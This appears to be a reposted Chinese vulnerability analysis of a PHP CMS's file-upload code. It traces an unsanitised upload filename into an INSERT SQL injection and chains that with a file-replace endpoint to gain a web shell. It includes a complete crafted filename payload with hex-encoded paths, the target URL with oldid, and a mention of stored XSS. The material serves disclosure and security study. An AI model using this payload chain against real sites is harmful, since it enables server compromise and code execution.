@fclose($out); @fclose($in); $GLOBALS['app']->lib('file')->mv($out_tmpfile.'.parttmp',$out_tmpfile.'.part'); $index = 0; $done = true; for($index=0;$index<$chunks;$index++) { if (!file_exists($this->dir_root.'data/cache/'.$tmpid.'_'.$index.".part") ) { $done = false; break; } } if(!$done){ return array('status'=>'error','error'=>'上传的文件异常'); } $outfile = $this->folder.$basename.'.'.$ext; if(!$out = @fopen($this->dir_root.$outfile,"wb")) { return array('status'=>'error','error'=>P_Lang('无法打开输出流')); } if(flock($out,LOCK_EX)){ for($index=0;$index<$chunks;$index++) { if (!$in = @fopen($this->dir_root.'data/cache/'.$tmpid.'_'.$index.'.part','rb')){ break; } while ($buff = fread($in, 4096)) { fwrite($out, $buff); } @fclose($in); $GLOBALS['app']->lib('file')->rm($this->dir_root.'data/cache/'.$tmpid."_".$index.".part"); } flock($out,LOCK_UN); } @fclose($out); $tmpname = $GLOBALS['app']->lib('string')->to_utf8($tmpname); $title = str_replace(".".$ext,'',$tmpname); return array('title'=>$title,'ext'=>$ext,'filename'=>$outfile,'folder'=>$this->folder,'status'=>'ok'); }
这里使用$ext = $this->file_ext($tmpname);获取文件的后缀,看下这个方法:
private function file_ext($tmpname) { $ext = pathinfo($tmpname,PATHINFO_EXTENSION); if(!$ext){ return false; } $ext = strtolower($ext); $cate_exts = ($this->cate && $this->cate['filetypes']) ? explode(",",$this->cate['filetypes']) : array('jpg','gif','png'); if(!in_array($ext,$cate_exts)){ return false; } return $ext; }
这里的文件类型就是getfile()中调用的$this->_cate($cateid);获取得到的,这里值为png,jpg,gif,rar,zip。
由于使用in_array,无法进行绕过。
接着回看前面,使用了$tmpname = $_FILES[$input]["name"];获取了文件名。
而$tmpname这个变量没有经过任何的处理,直接到了最后去除后缀名赋值给了$title变量。
$title变量作为数组中title的键值返回。
再回看_upload,返回的数组中的每个值赋值到$array当中。
接着调用了 $id = $this->model('res')->save($array); 跟踪过去:
framework\model\res.php:
function save($data,$id=0) { if(!$data || !is_array($data)) return false; if($id){ return $this->db->update_array($data,"res",array("id"=>$id)); }else{ return $this->db->insert_array($data,"res"); } }
这里并没有赋值$id变量,进入到$this->db->insert_array($data,"res");,继续跟踪:
framework\engine\db\mysqli.php:
public function insert_array($data,$tbl,$type="insert") { if(!$tbl || !$data || !is_array($data)){ return false; } if(substr($tbl,0,strlen($this->prefix)) != $this->prefix){ $tbl = $this->prefix.$tbl; } $type = strtolower($type); $sql = $type == 'insert' ? "INSERT" : "REPLACE"; $sql.= " INTO ".$tbl." "; $sql_fields = array(); $sql_val = array(); foreach($data AS $key=>$value){ $sql_fields[] = "`".$key."`"; $sql_val[] = "'".$value."'"; } $sql.= "(".(implode(",",$sql_fields)).") VALUES(".(implode(",",$sql_val)).")"; return $this->insert($sql); }
一个foreach循环将数组中的键名转换为字段名,键值转为要插入的值。
上传一个文件名叫xiaonan.jpg,最后拼接出来的sql语句为:
INSERT INTO qinggan_res (`cate_id`,`folder`,`name`,`ext`,`filename`,`addtime`,`title`,`session_id`,`attr`) VALUES('1','res/201910/05/','51514bdf089432f0.jpg','jpg','res/201910/04/51514bdf089432f0.jpg','1570161223','xiaonan','pf3qm0js3gb2s5f33r7lf14vl3','a:2:{s:5:"width";i:448;s:6:"height";i:400;}')因为前面_upload中的$tmpname变量没有经过任何的处理,所以这里的xiaonan是可以控制的。这就会导致一个insert注入。
如果sql语句为:
INSERT INTO test (`username`, `password`) VALUES('1', '2'), ('3','4');则会在test表中插入两行数据,利用这个点。可以向数据库中插入一个文件名都可以由我们控制的数据。
再配合upload_control.php中的replace_f方法就可以进行getshell。
replace_f(是一个用作替换文件的方法):
public function replace_f() { if(!$this->site['upload_guest']){ $this->json(P_Lang('系统已禁止游客上传,请联系管理员')); } $id = $this->get("oldid",'int'); if(!$id) { $this->json(P_Lang('没有指定要替换的附件')); } $old_rs = $this->model('res')->get_one($id); if(!$old_rs){ $this->json(P_Lang('资源不存在')); } $rs = $this->lib('upload')->upload('upfile'); if($rs["status"] != "ok") { $this->json(P_Lang('附件上传失败')); } $arraylist = array("jpg","gif","png","jpeg"); $my_ext = array(); if(in_array($rs["ext"],$arraylist)) { $img_ext = getimagesize($rs["filename"]); $my_ext["width"] = $img_ext[0]; $my_ext["height"] = $img_ext[1]; } //替换资源 $this->lib('file')->mv($rs["filename"],$old_rs["filename"]); $tmp = array("addtime"=>$this->time); $tmp["attr"] = serialize($my_ext); $this->model('res')->save($tmp,$id); //更新附件扩展信息 $this->model('res')->gd_update($id); $rs = $this->model('res')->get_one($id); $this->json($rs,true); }
替换的步骤:
- 获取了一个参数名为oldid:
$id = $this->get("oldid",'int'); - 使用
$this->model('res')->get_one($id);从数据库当中获取这个文件的信息传递给$old_rs变量 - 使用
$this->lib('upload')->upload('upfile');获取新上传的文件信息传递给$rs变量。 - 使用
$this->lib('file')->mv($rs["filename"],$old_rs["filename"]);进行文件的替换
来看mv()方法
/** * 文件移动操作 * @参数 $old 旧文件(夹) * @参数 $new 新文件(夹) * @参数 $recover 是否覆盖 * @返回 false/true **/ public function mv($old,$new,$recover=true) { if(!file_exists($old)){ return false; } if(substr($new,-1) == "/"){ $this->make($new,"dir"); //创建文件夹 }else{ $this->make($new,"file"); //创建文件 } if(file_exists($new)){ if($recover){ unlink($new); }else{ return false; } }else{ $new = $new.basename($old); } rename($old,$new); return true; }
从这个方法的定义当中就可以得知,会将新上传的文件名改为指定的id所获取到的文件名。
因为前面的Insert型的sql注入,我们能控制一个文件信息的文件名。
可以构造一个文件名以php结尾插入到数据库当中,当利用replace_f方法上传一个包含恶意php代码的文件时,就会写入一个.php后缀的文件,导致getshell。
文件信息在数据库当中:

于是构造文件名为:
1','pf3qm0js3gb2s5f33r7lf14vl3','30'),('1','res/201910/05/','shell.jpg','jpg','res/201910/05/shell.php','1570161575','abc由于文件名无法包含/,所以把包含/的部分转换为16进制(前面加0x):
1','pf3qm0js3gb2s5f33r7lf14vl3','30'),('1',0x7265732f3230313931302f30352f,'shell.jpg','jpg', 0x7265732f3230313931302f30352f7368656c6c2e706870,'1570161575','abc上传后数据库中的文件信息:

由于上传后返回的图片的id是第一个数据,需要把id+1再赋值到replace中的oldid中。
上传时调用Replace_f的地址:
http://localhost/index.php?c=upload&f=replace&oldid=1将上传的文件内容改为php代码上传即可。
PS:这里除了配合replace_f之外,修改文件的信息也可导致后台的储存型XSS。
如有侵权请联系:admin#unsafe.sh